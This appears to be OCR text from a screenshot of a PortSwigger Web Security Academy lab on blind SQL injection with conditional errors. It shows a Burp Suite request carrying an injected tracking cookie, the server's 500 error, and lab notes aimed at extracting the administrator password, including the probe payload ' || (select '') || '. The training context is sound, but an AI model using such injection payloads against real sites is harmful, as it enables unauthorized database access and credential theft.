 Blind SQL injection with conditional errors - Mozilla Firefox
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: https://ac831f231ee0506e804c547800390056.web-sec... ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac831f231ee0506e804c547800390056.web-se
curity-academy.net
3 Cookie: TrackingId=
w5ElGgeKnoKpIIAm'+||+(select+'')+||+';
session=
7qycxFBgBAzC4G6F8qtwrxuxXN84uqM9
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac831f231ee0506e804c54780039005
6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
INSPECTOR
● notes.txt - lab-12 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
notes.txt ● sqli-lab-12.py
notes.txt
1 Lab #12 - Blind SQL injection with conditional errors
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 - Output the administrator password
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Prove that parameter is vulnerable
12
13 ' || (select '') || '
14
15